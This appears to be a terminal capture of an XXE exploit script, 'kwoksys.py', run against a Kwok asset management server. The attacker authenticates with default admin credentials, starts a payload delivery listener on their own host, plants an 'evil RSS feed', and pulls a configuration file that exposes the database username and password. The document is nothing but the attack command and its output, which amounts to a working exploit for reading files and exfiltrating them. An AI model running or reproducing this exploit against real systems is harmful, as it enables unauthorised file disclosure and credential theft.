 ┌──(attacker㉿attacker)-[~/Desktop/Kwok/XXE]
└─$ python3 kwoksys.py --url http://172.16.77.21:8080 --user admin --password admin --mode read_files --LHOST 172.16.77.7 --LPORT 1338
[+] Checking if Server is Vulnerable....
-- [+] Successfully Authenticated
-- [+] Permissions are OK
[o] Server is likely vulnerable - proceeding.
[+] Payload Delivery Server now Listening ---> 0.0.0.0:1338
[+] Setting up our evil RSS feed
[+] Found our evil RSS feed at ID: 5
File (Full Path):/usr/kwok/server/tomcat/webapps/kwok/WEB-INF/classes/properties/Application.properties
#
# Database properties
#
db.serverHost           = localhost
db.serverPort           = 5432
db.name                 = kwokdb
db.username             = postgres
db.password             = postgres

File (Full Path):